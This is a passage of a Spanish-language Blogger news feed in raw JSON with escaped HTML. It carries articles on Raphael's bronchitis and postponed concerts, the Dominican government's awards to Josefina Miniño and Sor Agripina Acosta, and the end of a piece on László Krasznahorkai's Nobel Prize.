Al Norte la montaña, al Sur el lago, al Oeste el camino, al\nEste el río (2005), Guerra y Guerra (2009), Ha llegado Isaías (2009), Y Seiobo\ndescendió a la Tierra (2015), Tango satánico (2017), Relaciones misericordiosas\n(2023) y El barón Wenckheim vuelve a casa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/9001327924788262173\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-escritor-y-guionista-hungaro-laszlo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9001327924788262173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/9001327924788262173"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-escritor-y-guionista-hungaro-laszlo.html","title":"El escritor y guionista húngaro Laszlo Krasznahorkai gana Premio Nobel de Literatura 2025"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_FeKZ58IceFXbClK7J2REppAh3JW78yCQvkJncwPGnhRmpwMMPTTpqQiAzyTTRbJF4RhiMJr1M3iT-SIeBpRLA8j8D22CY4QWPKVgsiQa6gEALPej40w1gNlzbiUD4cy434gVQga9mBiZpoaCcsqplHKQkZFGgwRJO2hjxkoHcQi7VbZSHqhfELWVwLUM\/s72-w640-h426-c\/lazlo%20guionista.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1170808876758081039"},"published":{"$t":"2025-10-07T05:20:00.000-04:00"},"updated":{"$t":"2025-10-07T09:30:03.910-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Manuel Martos hijo de Raphael da la última hora del estado de salud del cantante tras suspender su último concierto: \"Es una pena\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN3AKrs28ss94GJ7LQTm4y522WTc7A9u7T0fO9z0sNsNGUGeYWESmpRU9eDXv5ZY98rdpYOeSm-sMcHfGKqceJoggaYLsSi3kG-3-Tym5WWzoGCvMFNTEPbVMb1Q36dz9Jr2e3HSd9XDfk2bDiq07AwoG0YyOjWkzGmRi9OGp48m7KHuiXfavnXy4kYh6p\/s768\/rafael%20de%20espa%C3%B1a%20micr%C3%B3fono..webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN3AKrs28ss94GJ7LQTm4y522WTc7A9u7T0fO9z0sNsNGUGeYWESmpRU9eDXv5ZY98rdpYOeSm-sMcHfGKqceJoggaYLsSi3kG-3-Tym5WWzoGCvMFNTEPbVMb1Q36dz9Jr2e3HSd9XDfk2bDiq07AwoG0YyOjWkzGmRi9OGp48m7KHuiXfavnXy4kYh6p\/s320\/rafael%20de%20espa%C3%B1a%20micr%C3%B3fono..webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMADRID, España (7 Octubre 2025).- El pasado 26 de\nseptiembre, Raphael se veía obligado a suspender su concierto en Zamora\n\"por motivos médicos relacionados con un proceso gripal\", tal y como\nexplicaba su equipo en un comunicado. Días después, anunciaba en las redes\nsociales el aplazamiento 'in extremis' de otra actuación fechada al pasado 4 de\noctubre en Murcia, asegurando que se debía a causa de una bronquitis.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Querido público. Por prescripción médica, debido\na una bronquitis me veo en la obligación de cancelar el concierto que íbamos a\ncelebrar este sábado, 4 de octubre, en la Plaza de Toros de Murcia dentro del\nFestival Murcia ON\", informaba, señalando que el show tendrá lugar el 23\nde mayo de 2026 en \"el mismo recinto\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAhora, dos días después de su último espectáculo\ncancelado, ha sido su hijo, Manuel Martos, quien ha reaparecido para dar la\núltima hora del estado de salud del cantante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Nada, está muy bien, recuperándose. Yo creo que\ncomo media España, estamos medio malos, catarros, gripes, etc. Y al final eso\ntambién te afecta la garganta y si no estás al 100% pues no... Es una\nbronquitis y al final eso es descanso, reposo y nada, poco a poco se recuperará\"\nha desvelado a Europa Press.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Pero vamos, por lo demás, todo lo demás está muy\nbien. Él está, claro, mucho mejor recuperándose, pero eso hasta que no está al\n100% pues no puede\" ha continuado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, ha confesado que se trata de \"una\ntontería, nada importante\", y ha explicado que en cuanto esté recuperado\nretomará su gira.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Es buen paciente, buen enfermo. Él está con\nganas de volver pero lo entiende perfectamente y ya te digo, como es una cosa\nque, aunque es una pena tener que de repente empezar a aplazar conciertos, etc,\npero al final es algo como muy normal\". \"Es un gripazo y ya está. Lo\nimportante es que está perfecto\" ha concluido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos\nproblemas de salud de Raphael\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFue el pasado 17 de diciembre cuando el artista sufrió\nun accidente cerebrovascular por el que tuvo que ser ingresado de urgencia en\nel hospital. Días después, emitió un comunicado en el que anunciaba que padecía\nun linfoma cerebral, por el que se veía en la obligación de cancelar algunos de\nsus shows y recibir tratamiento médico de inmediato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn abril, y tras permanecer algunos meses alejado del\nfoco mediático, informó de su vuelta a los escenarios por 17 ciudades\nespañolas, seis de ellas andaluzas de las provincias de Almería, Cádiz, Córdoba,\nGranada, Málaga y Sevilla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún lo previsto, y si su salud se lo permite,\ncerrará su recorrido andaluz el 13 de diciembre en el Palacio de los Deportes\nde Granada, para después desplazarse al Palau Sant Jordi de Barcelona el día 20\ny completar el 'Raphaelísimo' el 30 de junio del año que viene en la Plaza de\nToros de Albacete.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EESTHER\nPINILLA J\u003C\/b\u003E. \/Telecinco.es\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1170808876758081039\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/manuel-martos-hijo-de-raphael-da-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1170808876758081039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1170808876758081039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/manuel-martos-hijo-de-raphael-da-la.html","title":"Manuel Martos hijo de Raphael da la última hora del estado de salud del cantante tras suspender su último concierto: \"Es una pena\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN3AKrs28ss94GJ7LQTm4y522WTc7A9u7T0fO9z0sNsNGUGeYWESmpRU9eDXv5ZY98rdpYOeSm-sMcHfGKqceJoggaYLsSi3kG-3-Tym5WWzoGCvMFNTEPbVMb1Q36dz9Jr2e3HSd9XDfk2bDiq07AwoG0YyOjWkzGmRi9OGp48m7KHuiXfavnXy4kYh6p\/s72-c\/rafael%20de%20espa%C3%B1a%20micr%C3%B3fono..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8021256339985417432"},"published":{"$t":"2025-10-03T16:10:00.002-04:00"},"updated":{"$t":"2025-10-03T16:23:42.356-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Gobierno dominicano entrega premios Adulto Mayor del Año a Josefina Miniño y Protector de la Persona Envejeciente a Sor Agripina Acosta"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-imbU_GuU8WcUS9FgaF2m-TiXyQcUVXmWplI_47M-gDbLiNr2rj3xnKmFM6lJClhAmpISz1GD8scyFvwWS4N8SZgrvzE-ct4MOaI2EXuhCM5D8fcm-OuugPDj559JAEDxqWYDFx062wuZiitl_5cY1yr7Mk7j4SMwVZxMp5d2XL873yABAoLd63VDgS_\/s1300\/premio%20josefina.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-imbU_GuU8WcUS9FgaF2m-TiXyQcUVXmWplI_47M-gDbLiNr2rj3xnKmFM6lJClhAmpISz1GD8scyFvwWS4N8SZgrvzE-ct4MOaI2EXuhCM5D8fcm-OuugPDj559JAEDxqWYDFx062wuZiitl_5cY1yr7Mk7j4SMwVZxMp5d2XL873yABAoLd63VDgS_\/w640-h360\/premio%20josefina.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (3 Octubre 2025).- \u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003EEl presidente\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003ELuis Abinader\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E, junto a la primera dama\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003ERaquel Arbaje\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E, encabezó la sexta edición del Premio Anual\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EProtector de la Persona Envejeciente\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ey\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EAdulto Mayor\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E, que reconoce el altruismo y la dedicación de los adultos mayores durante el año.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003EEstos galardones constituyen un tributo de la nación a sus adultos mayores. El Premio\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EProtector de la Persona Envejeciente\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Edistingue a la institución cuyo compromiso solidario se convierte en ejemplo de servicio, mientras que el Premio\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EAdulto Mayor del Año\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Ehonra a aquel hombre o mujer que, con su testimonio de esfuerzo, valores, superación y referencia moral, enaltece la grandeza de esta etapa de la vida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003EEl galardón\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EAdulto Mayor del Año\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Efue otorgado a la maestra\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #212529; text-align: justify;\"\u003EJosefina Miniño\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E, por el mérito de ser un ejemplo de inspiración para los adultos mayores, activa y participativa, incansable en su destacada labor como maestra, bailarina y coreógrafa, compartiendo sus éxitos, vivencias y saberes acumulados a lo largo de los años con todas las generaciones, entregando lo que sabe hacer con pasión y amor: bailando.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn tanto, el premio\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EProtector de la Persona Envejeciente\u003C\/em\u003E\u0026nbsp;fue otorgado a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ESor Agripina Acosta\u003C\/span\u003E, directora del\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EHogar de Ancianos Desvalidos La Santísima Trinidad\u003C\/em\u003E, por haber desarrollado durante 57 años una destacada labor de acogida y cuidado a los adultos mayores desvalidos, contribuyendo a su bienestar y garantizando una vida digna en su etapa avanzada.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #212529; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EImportancia de honrar y proteger a los adultos mayores\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"9b873cf4-af06-4875-bd00-c3d2a15a0786\" height=\"1247\" loading=\"lazy\" src=\"https:\/\/www.presidencia.gob.do\/sites\/default\/files\/inline-images\/WhatsApp%20Image%202025-10-03%20at%2012.34.24.jpeg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"1479\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDurante el acto, el director ejecutivo del Consejo Nacional de la Persona Envejeciente (CONAPE),\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EDemetrio Antonio Vicente Ureña\u003C\/span\u003E, destacó la importancia de honrar y proteger a los adultos mayores, resaltando su rol protagónico en la sociedad y agradeció al presidente\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ELuis Abinader\u003C\/span\u003E\u0026nbsp;por el respaldo brindado a la institución que dirige, asegurando que su gestión fortalece la misión institucional de garantizar que cada persona envejeciente sea respetada, escuchada y valorada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl funcionario resaltó que, bajo el lema proclamado este año por las Naciones Unidas:\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003E“Las personas de edad impulsan la acción local y mundial: nuestras aspiraciones, nuestro bienestar y nuestros derechos”\u003C\/em\u003E, el CONAPE reafirma su compromiso con la dignidad, la protección y el bienestar de los adultos mayores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“Las personas envejecientes son semilla y raíz de nuestra historia. Han sido maestros, guías, protectores y trabajadores incansables. Hoy más que nunca debemos reconocer que no son solo memoria, sino también presente activo, ciudadanos con sueños, aspiraciones y derechos que debemos garantizar en cada política pública”\u003C\/em\u003E, expresó.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #212529; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EGalardonados\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"795f5f8b-bfdc-4a1c-9d14-400ae19690e0\" height=\"1155\" loading=\"lazy\" src=\"https:\/\/www.presidencia.gob.do\/sites\/default\/files\/inline-images\/WhatsApp%20Image%202025-10-03%20at%2012.34.30.jpeg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"1276\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EGloria de la Danza Dominicana\u003C\/em\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EJosefina Miniño\u003C\/span\u003E, manifestó su profundo agradecimiento por el reconocimiento, el cual calificó como un testimonio al valor de sus esfuerzos, dedicación y entrega a lo largo de su vida. Agregó que, con este galardón, quiere recordar que la edad no es un límite, y que ser un adulto mayor activo representa el más alto rango que otorga la vida: la gran oportunidad de seguir creciendo y aportando a la sociedad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“Este premio me honra, sí, me honra, no solo por mis logros personales, sino también por el legado de inspiración que deseo dejar a las nuevas generaciones. Esta distinción la siento y la recibo como un estímulo para continuar con la misma pasión y entrega”\u003C\/em\u003E, expresó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"1ce36b55-10f6-404a-8b15-b549178a675f\" height=\"1159\" loading=\"lazy\" src=\"https:\/\/www.presidencia.gob.do\/sites\/default\/files\/inline-images\/WhatsApp%20Image%202025-10-03%20at%2012.34.26.jpeg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"1469\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAsimismo,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ESor Agripina\u003C\/span\u003E\u0026nbsp;agradeció al presidente Abinader por su compromiso de poner al ser humano en el centro de las políticas públicas, y a la primera dama\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ERaquel Arbaje\u003C\/span\u003E\u0026nbsp;por su ternura y entrega en las causas sociales, asegurando que reciben este premio con inmensa gratitud.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“Recibirlo en el Palacio Nacional es signo de que andamos el camino correcto hacia la dignidad y el cuidado de nuestros adultos mayores. Este reconocimiento no es solo para nuestro hogar, sino para cada anciano que nos recuerda que la vejez no es un peso, sino un tesoro de sabiduría, historia y amor”\u003C\/em\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn el acto se rindió un minuto de silencio en honor a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EMaría Cristina Camilo\u003C\/span\u003E, primera locutora de radio y presentadora de televisión de la República Dominicana.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAcompañaron al presidente Abinader los ministros Administrativo de la Presidencia,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EAndrés Bautista\u003C\/span\u003E, y de Salud Pública,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EVíctor Atallah\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8021256339985417432\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-gobierno-dominicano-entrega-premios.html#comment-form","title":"0 